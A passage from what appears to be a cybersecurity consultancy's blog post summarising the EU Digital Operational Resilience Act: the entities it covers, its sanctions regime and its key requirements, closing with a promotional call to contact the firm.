  7. Central Counterparties (CCPs): CCPs are entities that act as intermediaries between buyers and sellers in derivative and securities markets, guaranteeing the terms of a trade even if one party defaults, thus reducing counterparty risk.
  8. Trading Venues: This term encompasses various platforms where financial instruments are traded, including regulated markets, Multilateral Trading Facilities (MTFs), and Organized Trading Facilities (OTFs).
  9. Managers of Alternative Investment Funds (AIFs) and UCITS (Undertakings for Collective Investment in Transferable Securities): These managers operate investment funds not covered by traditional banking regulations. Alternative Investment Funds (AIFs) include hedge funds, private equity, and real estate funds, while UCITS are mutual funds that are regulated at the European level, designed for retail investors.
  10. Data Reporting Service Providers: Entities that provide reporting and data services related to financial transactions, ensuring transparency and regulatory compliance in financial markets. This includes trade repositories and approved reporting mechanisms.
  11. Crowdfunding Service Providers: Platforms that connect individuals or businesses seeking to fund projects or ventures with people willing to contribute small amounts of money, typically via the internet.
  12. ICT Third-Party Service Providers to Financial Entities: These include providers offering critical ICT services such as cloud computing, data analytics, cybersecurity solutions, and software development, which are essential for the digital operations of financial entities.

These entities encompass a broad spectrum of the financial sector within the EU, each playing a critical role in maintaining the stability and integrity of financial markets, and are thus subject to DORA’s regulatory framework aimed at enhancing their operational resilience against ICT risks.

Sanctions and Penalties:

DORA, the Digital Operational Resilience Act empowers competent authorities to impose administrative penalties and remedial measures for breaches of its regulations. This includes issuing orders to cease breaches, requiring the cessation of practices contrary to DORA provisions, adopting measures to ensure ongoing compliance with legal requirements, requiring existing data traffic records from telecommunication operators under suspicion of a breach, and issuing public notices or statements about the breach and responsible parties . The imposition of penalties considers the breach’s materiality, gravity, duration, the responsible party’s degree of responsibility, financial strength, profits gained or losses avoided due to the breach, losses caused to third parties, and the level of cooperation with the competent authority.

Key Requirements of DORA:

  1. ICT Risk Management: Entities must implement and maintain an effective and comprehensive ICT risk management framework, including policies, procedures and measures to identify, protect, detect, respond and recover from ICT-related incidents.
  2. Incident Reporting: Financial entities are required to establish and maintain mechanisms for the timely detection and reporting of significant ICT-related incidents to relevant authorities.
  3. Digital Operational Resilience Testing: Financial entities must regularly test their digital resilience capabilities through various means, including threat-led penetration testing, to identify vulnerabilities and address them proactively.
  4. ICT Third-Party Risk: Entities must manage and monitor the ICT risks stemming from their reliance on third-party service providers, including cloud computing services, ensuring that these relationships do not undermine their digital operational resilience.
  5. Information Sharing: The framework encourages financial entities to share information related to cyber threats and vulnerabilities to enhance collective defense mechanisms and resilience across the financial sector.
  6. Oversight of Critical ICT Third-Party Service Providers: DORA introduces a framework for the oversight of critical ICT third-party service providers to the financial sector, aiming to mitigate systemic risk and ensure the stability of the financial system.
  7. Compliance and Enforcement: DORA establishes mechanisms for supervisory oversight, compliance and enforcement, including the potential for sanctions in cases of non-compliance with the regulation’s requirements.

By adhering to these requirements, financial entities and their ICT third-party service providers will contribute to a more resilient and stable financial system capable of withstanding and responding effectively to digital disruptions and threats.

Navigating DORA’s requirements can be complex, but you don’t have to do it alone. Nebosystems offers tailored cybersecurity measures and consulting to ensure your compliance. Ready to secure your digital resilience? Contact us today.


Reference: Digital Operational Resilience Act (EU) 2022/2554. EUR-Lex.

The collective thoughts of the interwebz